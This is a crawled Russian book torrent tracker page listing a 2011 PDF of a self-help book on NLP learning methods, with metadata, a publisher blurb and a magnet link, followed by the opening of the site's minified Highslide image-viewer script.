

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://booktracker.org/viewtopic.php?t=74349
body_size: 8913
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr">

<head>
 <title>Даяна Бивер - Как быстро усвоить большой объем знаний. Учимся без мучений. Новейшие методы НЛП(Психология - лучшее) [НЛП, Самообразование, 2011, PDF] :: Книжный трекер</title>
 <meta name="google-site-verification" content="L85kL3qg3y9JS1ER3BNhcpcqdDZBgrxzZpBm6Jzb1iQ" /> 
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 <meta name="description" content="Книжный трекер &raquo; Гипноз и Нейро-Лингвистическое Программирование (НЛП) &raquo;  Даяна Бивер - Как быстро усвоить большой объем знаний. Учимся без мучений. Новейшие методы НЛП(Психология - лучшее) [НЛП, Самообразование, 2011, PDF]" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <link rel="stylesheet" href="../templates/default/css/main.css?v=1" type="text/css">
 <link rel="alternate" title="Книжный трекер Последние темы RSS Feed" href="rss.php" type="application/rss+xml">
  <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc.xml" title="TorrentPier (Forum)" />
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc_bt.xml" title="TorrentPieru (Tracker)" />
  <script type="text/javascript" src="./misc/js/jquery.pack.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/main.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/bbcode.js?v=1"></script>
 <script type="text/javascript" src="./misc/js/highslide/highslide.js"></script>
 <link rel="stylesheet" type="text/css" href="./misc/js/highslide/highslide.css">
 <script type="text/javascript"> 
    hs.graphicsDir = './misc/js/highslide/graphics/'; 
    hs.align = 'center'; 
    hs.transitions = ['expand', 'crossfade']; 
    hs.outlineType = 'glossy-dark'; 
    hs.wrapperClassName = 'dark'; 
    hs.fadeInOut = true; 
    hs.dimmingOpacity = 0.50; 
    hs.numberPosition = 'caption'; 
 </script>
 <style type="text/css">.highslide img {cursor: url(./misc/js/highslide/graphics/zoomin.cur), pointer !important;}.highslide-viewport-size {position: fixed; width: 100%; height: 100%; left: 0; top: 0}</style>
 <script type="text/javascript">
  var postImg_MaxWidth = screen.width - 202;
  var postImgAligned_MaxWidth = Math.round(screen.width/3);
  var attachImg_MaxWidth = screen.width - 280;
  var ExternalLinks_InNewWindow = '';
  var hidePostImg = false;

  function copyText_writeLink(node)
  {
  	if (!is_ie) return;
  	document.write('<p style="float: right;"><a class="txtb" onclick="if (ie_copyTextToClipboard('+node+')) alert(\'Код скопирован в буфер обмена\'); return false;" href="#">скопировать в буфер обмена</a></p>');
  }
  function initPostBBCode(context)
  {
  	initSpoilers(context);
  	initExternalLinks(context);
  	initPostImages(context);	
  }
  function initPostImages(context)
  {
  	var context = context || 'body';
  	if (hidePostImg) return;
  	var $in_spoilers = $('div.sp-body var.postImg', context);
  	$('var.postImg', context).not($in_spoilers).each(function(){
  		var $v = $(this);
  		var src = $v.attr('title');
  		var $img = $('<img src="'+ src +'" class="'+ $v.attr('className') +'" alt="pic" />');
  		//$img = fixPostImage($img);
  		var maxW = ($v.hasClass('postImgAligned')) ? postImgAligned_MaxWidth : postImg_MaxWidth;
  		$img.bind('click', function(){ return imgFit(this, maxW); });
  		if (user.opt_js.i_aft_l) {
  			$('#preload').append($img);
  			var loading_icon = '<a href="'+ src +'" target="_blank"><img src="images/pic_loading.gif" alt="" /></a>';
  			$v.html(loading_icon);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  			$img.one('load', function(){
  				imgFit(this, maxW);
  				$v.empty().append(this);
  			});
  		}
  		else {
  			$img.one('load', function(){ imgFit(this, maxW) });
  			$v.empty().append($img);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  		}
  	});
  }
	function initSpoilers(context)
	{
	$('div.sp-body', context).each(function(){
		var $sp_body = $(this);
		var name = this.title || 'скрытый текст';
		this.title = '';
		$('<div class="sp-head folded clickable">'+ name +'</div>').insertBefore($sp_body).click(function(e){
			if (!$sp_body.hasClass('inited')) {
				initPostImages($sp_body);
				$sp_body.prepend('<div class="clear"></div>').append('<div class="clear"></div>').addClass('inited');
				$sp_body.after('<div class="sp-head clickable unfolded"  style="display:none" onclick="spoilerHide($(this));">Закрыть</div>');
			}
			if (e.shiftKey) {
				e.stopPropagation();
				e.shiftKey = false;
				var fold = $(this).hasClass('unfolded');
				$('div.sp-head', $($sp_body.parents('td')[0])).filter( function(){ return $(this).hasClass('unfolded') ? fold : !fold } ).click();
			}
			else {
				$(this).toggleClass('unfolded');
				$sp_body.slideToggle('fast');
				$sp_body.next().slideToggle('fast');
			}
		});
	});
	}
	function spoilerHide($sp_body) 
	{
	    if ($(document).scrollTop() > $sp_body.prev().offset().top) {
	        $(document).scrollTop($sp_body.prev().offset().top - 200);
	    }
	   $sp_body.slideToggle('fast');
	    $sp_body.prev().slideToggle('fast');
	    $sp_body.prev().prev().toggleClass('unfolded');
	}

  function initExternalLinks(context)
  {
  	var context = context || 'body';
  	if (ExternalLinks_InNewWindow) {
  		$("a.postLink:not([href*='"+ window.location.hostname +"/'])", context).attr({ target: '_blank' });
  		//$("a.postLink:not([@href*='"+ window.location.hostname +"/'])", context).replaceWith('<span style="color: red;">Ссылки запрещены</span>');
  	}
  }
  $(document).ready(function(){
  	$('div.post_wrap, div.signature').each(function(){ initPostBBCode( $(this) ) });
  });
 </script>
 <script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = "";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите раздел для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

   </script>

 <!--[if lt IE 7]><script type="text/javascript">
  $(document).ready(ie6_make_clickable_labels);

  $(document).ready(function(){
  	$('div.menu-sub').prepend('<iframe class="ie-fix-select-overlap"></iframe>'); // iframe for IE select box z-index issue
  	Menu.iframeFix = true;
  });
 </script><![endif]-->

 <!--[if gte IE 7]><style type="text/css">input[type="checkbox"] { margin-bottom: -1px; }</style><![endif]-->
 <!--[if lte IE 6]><style type="text/css">.forumline th { height: 24px; padding: 2px 4px; }</style><![endif]-->
 <!--[if IE]><style type="text/css">.code-copy { display: block; }.post-hr   { margin: 2px auto; }</style><![endif]-->

  	<style type="text/css">
	.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; }
	</style>
</head>

<body>

<table id="ajax-loading" cellpadding="0" cellspacing="0"><tr><td class="icon"></td><td>Loading...</td></tr></table>
<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Error</td></tr></table>

<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>

<div id="body_container">

<!--******************-->
<!--======-->

<!--page_container-->
<div id="page_container">
<a name="top"></a>

<!--page_header-->
<div id="page_header">

<!--main_nav-->
<div id="main-nav" style="height: 17px;">
	<table width="100%" cellpadding="0" cellspacing="0">
	<tr>
		<td class="nowrap">
			<a href="./index.php"><b>Главная</b></a>&#0183;

			<a href="tracker.php"><b>Трекер</b></a>&#0183;
			<a href="search.php"><b>Поиск</b></a>&#0183;
			<a href="rss.php" type="application/rss+xml" target="_blank"><b>RSS</b></a>&#0183;
			<a href="viewtopic.php?t=1"><b>Правила</b></a>&#0183;
			<a href="faq.php"><b class="hl_only_new">FAQ</b></a>&#0183;
			<a href="groupcp.php"><b>Группы</b></a>&#0183;
			<a href="memberlist.php"><b>Пользователи</b></a> &#0183;
			<a href="https://bukvica.org"><b>«Буквица»</b></a><!-- &#0183;
			<a href="medal.php"><b>Доска почёта</b></a> -->

		</td>
	</tr>
	</table>
</div>
<!--/main_nav-->

<!--logo-->
<div id="logo">
<table width=100%>
  <tr>
    <td>
	<a href="./index.php"><img src="images/logo/logo-bt.png" border="0" alt="Главная" vspace="1" /></a>
    </td>
<!--    <td>
	<a href="./index.php"><img align="left" src="images/logo/logo-bt-pro.png" border="0" alt="Главная" vspace="1" /></a>
    </td> -->
<!--    <td>
<a href="viewtopic.php?t=77780"><img align="right"  src="pictures/512dd7378a7f6c6a14db2edbc31f3dab.png" /></a>
    </td> -->

    <td>
        <a href="search.php?new=1"><img align="right" alt="Новые сообщения" title="Новые сообщения" src="images/logo/button-newtopics.png" /></a>
    </td>
  </tr>
</table>
</div>
<!--/logo-->

<div style="position: absolute; top: 1px; right: 16px;">
	<form id="quick-search" action="" method="post" onsubmit="
		$(this).attr('action', $('#search-action').val());
		var txt=$('#search-text').val(); return !(txt=='поиск...' || !txt);
	">
		<input type="hidden" name="max" value="1" />
		<input type="hidden" name="to" value="1" />
		<input id="search-text" type="text" name="nm" onfocus="if(this.value=='поиск...') this.value='';" onblur="if(this.value=='') this.value='поиск...';" value="поиск..." class="hint" style="width: 120px;" />
		<select id="search-action">
			<option value="tracker.php#results" selected="selected"> по трекеру </option>
			<option value="search.php"> по форуму </option>
					</select>
		<input type="submit" class="med bold" value="&raquo;" style="width: 30px;" />
	</form>
</div>


<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>
      
            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="./login.php" method="post">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->


<!--/menus-->



<!--page_content-->
<div id="page_content">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
 <tr>
<!--main_content-->
  <td id="main_content">
   <div id="main_content_wrap">
    

<!--=======================-->
<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->


<div class="spacer_6"></div>

<h1 class="maintitle"><a href="viewtopic.php?t=74349">Даяна Бивер - Как быстро усвоить большой объем знаний. Учимся без мучений. Новейшие методы НЛП(Психолог<wbr>ия - лучшее) [НЛП, Самообразова<wbr>ние, 2011, PDF]</a></h1>

<table cellpadding="0" class="w100">
<tr>
	<td valign="bottom">
		<a href="posting.php?mode=reply&amp;t=74349"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная</a> <em>&raquo;</em> <a href="index.php?c=62">Медицина, Здоровье</a> 
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=586">Психология, Психотерапия, Личностное саморазвитие</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=463">Гипноз и Нейро-Лингвистическое Программирование (НЛП)</a>
	</td>
	<td class="tRight nowrap small">
	    <p>&nbsp;|&nbsp;</p>
	</td>	
</tr>
</table>


<table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
	<td class="cat pad_2">

	<table cellspacing="0" cellpadding="0" class="borderless w100">
	<tr>

		
		<td class="small bold nowrap tRight" width="100%">
			&nbsp;
					</td>

		<td class="nowrap" style="padding: 0px 4px 2px 4px;">
			<form action="search.php?t=74349&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
				<input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
				<input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
			</form>
		</td>
	</tr>
	</table>

	</td>
</tr>
</table>


<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
	<th class="thHead td1">Автор</th>
	<th class="thHead td2">Сообщение</th>
</tr>

<tbody id="post_218030" class="row1">
<tr>
	<td class="poster_info td1"><a name="218030"></a>	    <p class="nick">AXAKAL</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body"><span style="font-size: 24px; line-height: normal;">Как быстро усвоить большой объем знаний.Учимся без мучений. Новейшие методы НЛП</span> <br /><br /> <var class="postImg postImgAligned img-right" title="http://i83.fastpic.ru/big/2016/1010/b5/1ac9a9577115f9a4529b6c0cf03b6bb5.jpg">&#10;</var><span style="font-weight: bold;">Год выпуска</span>: 2011 <div></div> <span style="font-weight: bold;">Автор</span>: Даяна Бивер <div></div> <span style="font-weight: bold;">Наличие иллюстраций</span>: Ч/б иллюстрации <div></div> <span style="font-weight: bold;">Жанр</span>: НЛП, Самообразование <div></div> <span style="font-weight: bold;">Издательство</span>: АСТ, Астрель, Кладезь <div></div> <span style="font-weight: bold;">Серия/Цикл</span>: Психология - лучшее <div></div> <span style="font-weight: bold;">ISBN</span>: 978-5-17-067161-8, 978-5-271-27867-9, 9781843403739 <div></div> <span style="font-weight: bold;">Формат</span>: PDF <div></div> <span style="font-weight: bold;">Качество</span>: Электронное издание <div></div> <span style="font-weight: bold;">Количество страниц</span>: 224 <div></div> <span style="font-weight: bold;">Описание</span>: <span style="font-size: 14px; line-height: normal;">Доказано, что с помощью НЛП можно не только лучше запоминать полученную информацию, но и усваивать знания практически в любой области науки или повседневной жизни. <div></div> Нейролингвистическое программирование - новейшая методика познания человеком собственного скрытого потенциала и возможности получения необходимых знаний без излишних усилий и затрат. НЛП подарит вам возможность по-новому взглянуть на привычную еще с детства картину обучения. <br /><br /> Прочитав данную книгу, вы научитесь: <div></div> овладевать большим объемом знаний за гораздо меньшее время; <div></div> выигрывать в любых жизненных ситуациях; <div></div> выявлять в себе способности, приносящие реальные дивиденды; <div></div> без проблем сдавать экзамены и различные тесты; <div></div> больше зарабатывать…  <div></div> и многому другому...</span> <div class="sp-wrap">	<div class="sp-body" title="Содержание"><a href="http://fastpic.ru/" class="postLink"><var class="postImg" title="http://i83.fastpic.ru/big/2016/1011/dc/1da7ad75d883518884a41c02356868dc.jpg">&#10;</var></a> <div></div> <a href="http://fastpic.ru/" class="postLink"><var class="postImg" title="http://i85.fastpic.ru/big/2016/1011/d9/bf1d4ac9b5b82e446938b304c6b876d9.jpg">&#10;</var></a> 	</div><!--/spoiler-body--></div><!--/spoiler-wrap--> <div class="sp-wrap">	<div class="sp-body" title="Образцы сканов"><var class="postImg" title="http://i85.fastpic.ru/big/2016/1011/16/86ad8042f8ed436a5583cd28c6933d16.jpg">&#10;</var> <var class="postImg" title="http://i85.fastpic.ru/big/2016/1011/ff/97b4492d6ef4ed8360cddea8cf79bcff.jpg">&#10;</var> <var class="postImg" title="http://i84.fastpic.ru/big/2016/1011/c0/4d758eb97d6921246348815474f224c0.jpg">&#10;</var> 	</div><!--/spoiler-body--></div><!--/spoiler-wrap--> <hr /><br clear="all" /><div style="text-align: center;"><a href="http://fastpic.ru/" class="postLink"><var class="postImg" title="http://i78.fastpic.ru/big/2016/1010/6b/075c9e5cf5369cb4557d14e293a5396b.gif">&#10;</var></a></div>  


<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <div class="attach_link guest">
       <a href="magnet:?xt=urn:btih:B3EB1F7E1FB177E8C8F02042479492A68D9F5F97&tr=http%3A%2F%2Fbt.booktracker.work%2Fann%3Fmagnet" class="magnet-link" data-topic_id="74349">
       <img src="templates/default/images/icon_magnet_16_1.png" alt="">Скачать раздачу по magnet-ссылке</a> &middot; 20&nbsp;MB</div>
       <div class="attach_comment med">
       <div>
Для скачивания <b>.torrent</b> файлов необходима
<a href="profile.php?mode=register" target="_blank"><b>регистрация</b></a>
       </div>
       <div class="bold">

       <a href="viewtopic.php?t=6"><b>Как скачивать</b></a> &nbsp; &middot; &nbsp;
       <a href="viewtopic.php?t=6"><b>Что такое torrent (торрент)</b></a><!--&nbsp; &middot; &nbsp;-->
       </div>
       </div>
    <div class="bold tCenter mrg_8">
Сайт не распространяет и не хранит электронные версии произведений, а лишь предоставляет доступ к создаваемому
пользователями каталогу ссылок на торрент-файлы, которые содержат только списки хеш-сумм
    </div>

     </fieldset>
</div>


</div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>


</table><!--/topic_main-->


<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="nav pad_6 row2">
		<p style="float: left">Страница <b>1</b> из <b>1</b></p>
		<p style="float: right"></p>
	</td>
</tr>
</table><!--/pagination-->


<table class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="catBottom med">
	<form method="post" action="viewtopic.php?t=74349&amp;start=0">
		Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
		
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
		<input type="submit" value="Перейти" class="lite" name="submit" />
	</form>
	</td>
</tr>
</table>

<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
	<td valign="top">
		<a href="posting.php?mode=reply&amp;t=74349"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная<!--Книжный трекер--></a> <em>&raquo;</em> <a href="index.php?c=62">Медицина, Здоровье</a>
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=586">Психология, Психотерапия, Личностное саморазвитие</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=463">Гипноз и Нейро-Лингвистическое Программирование (НЛП)</a>
	</td>
</tr>
</table>

<table width="100%">
<tr>
	<td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
	<div class="small">
	</div>
	</td>
</tr>
</table>

	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->

	<!--page_footer-->
	<div id="page_footer">

					<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>		
		<div class="clear"></div>

		<br /><br />

				<div class="med bold tCenter">
			<a href="misc.php?do=info&show=user_agreement" onclick="window.open(this.href, '', InfoWinParams); return false;">Пользовательское Соглашение</a>
						<span class="normal">&nbsp;|&nbsp;</span>
			<a href="misc.php?do=info&show=copyright_holders" onclick="window.open(this.href, '', InfoWinParams); return false;">Для правообладателей</a>
								</div>
		<br />
		
		
		<div class="copyright tleft" align="center">
			Powered by TorrentPier &copy; <strong>Meithar</strong>, RoadTrain, Pandora <br />
			Based on phpBB &copy; phpBB Group <br />
 		</div>

	</div>
	<!--/page_footer-->


	</div><!--/body_container-->

	</body>
	</html>


--- FILE ---
content_type: application/javascript
request_url: https://booktracker.org/misc/js/highslide/highslide.js
body_size: 54300
content:
// JavaScript Document
if(!hs){var hs={lang:{cssDirection:"ltr",loadingText:"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...",loadingTitle:"\u041e\u0442\u043c\u0435\u043d\u0430",focusTitle:"\u041f\u043e\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u043d\u0430 \u043f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043b\u0430\u043d",fullExpandTitle:"\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 (f)",creditsText:"<i>Adapted Highslide JS</i>",creditsTitle:"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f", previousText:"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435",nextText:"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435",moveText:"\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c",closeText:"\u0417\u0430\u043a\u0440\u044b\u0442\u044c",closeTitle:"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (esc)",resizeTitle:"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440",playText:"\u0421\u043b\u0430\u0439\u0434\u0448\u043e\u0443",playTitle:"\u041d\u0430\u0447\u0430\u0442\u044c \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 (\u043f\u0440\u043e\u0431\u0435\u043b)", pauseText:"\u041f\u0430\u0443\u0437\u0430",pauseTitle:"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043a\u0430\u0437 (\u043f\u0440\u043e\u0431\u0435\u043b)",previousTitle:"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)",nextTitle:"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)",moveTitle:"\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c", fullExpandText:"1:1",number:"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 %1 \u0438\u0437 %2",size:'<a target="_blank" href="%1">%2 x %3</a>',restoreTitle:"\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u0438 \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f"}, graphicsDir:"highslide/graphics/",expandCursor:"zoomin.cur",restoreCursor:"zoomout.cur",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:1001,loadingOpacity:0.75,allowMultipleInstances:true,numberOfImagesToPreload:5,outlineWhileAnimating:2,outlineStartOffset:3,padToMinWidth:false,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:true,creditsHref:"http://dm-torrent.org/",creditsTarget:"_self",enableKeyListener:true,openerTagNames:["a"], transitions:[],transitionDuration:250,dimmingOpacity:0,dimmingDuration:50,anchor:"auto",align:"auto",targetX:null,targetY:null,dragByHeading:true,minWidth:200,minHeight:200,allowSizeReduction:true,outlineType:"drop-shadow",skin:{controls:'<div class="highslide-controls"><ul><li class="highslide-previous"><a href="#" title="{hs.lang.previousTitle}"><span>{hs.lang.previousText}</span></a></li><li class="highslide-play"><a href="#" title="{hs.lang.playTitle}"><span>{hs.lang.playText}</span></a></li><li class="highslide-pause"><a href="#" title="{hs.lang.pauseTitle}"><span>{hs.lang.pauseText}</span></a></li><li class="highslide-next"><a href="#" title="{hs.lang.nextTitle}"><span>{hs.lang.nextText}</span></a></li><li class="highslide-move"><a href="#" title="{hs.lang.moveTitle}"><span>{hs.lang.moveText}</span></a></li><li class="highslide-full-expand"><a href="#" title="{hs.lang.fullExpandTitle}"><span>{hs.lang.fullExpandText}</span></a></li><li class="highslide-close"><a href="#" title="{hs.lang.closeTitle}" ><span>{hs.lang.closeText}</span></a></li></ul></div>'}, preloadTheseImages:[],continuePreloading:true,expanders:[],overrides:["allowSizeReduction","useBox","anchor","align","targetX","targetY","outlineType","outlineWhileAnimating","captionId","captionText","captionEval","captionOverlay","headingId","headingText","headingEval","headingOverlay","creditsPosition","dragByHeading","autoplay","numberPosition","transitions","dimmingOpacity","width","height","wrapperClassName","minWidth","minHeight","maxWidth","maxHeight","pageOrigin","slideshowGroup","easing", "easingClose","fadeInOut","src"],overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},timers:[],slideshows:[],pendingOutlines:{},clones:{},onReady:[],uaVersion:/Trident\/4\.0/.test(navigator.userAgent)?8:parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent), $:function(a){if(a)return document.getElementById(a)},push:function(a,b){a[a.length]=b},createElement:function(a,b,c,d,e){a=document.createElement(a);b&&hs.extend(a,b);e&&hs.setStyles(a,{padding:0,border:"none",margin:0});c&&hs.setStyles(a,c);d&&d.appendChild(a);return a},extend:function(a,b){for(var c in b)a[c]=b[c];return a},setStyles:function(a,b){for(var c in b)if(hs.ie&&c=="opacity")if(b[c]>0.99)a.style.removeAttribute("filter");else a.style.filter="alpha(opacity="+b[c]*100+")";else a.style[c]= b[c]},animate:function(a,b,c){var d,e,f;if(typeof c!="object"||c===null){d=arguments;c={duration:d[2],easing:d[3],complete:d[4]}}if(typeof c.duration!="number")c.duration=250;c.easing=Math[c.easing]||Math.easeInQuad;c.curAnim=hs.extend({},b);for(var g in b){var i=new 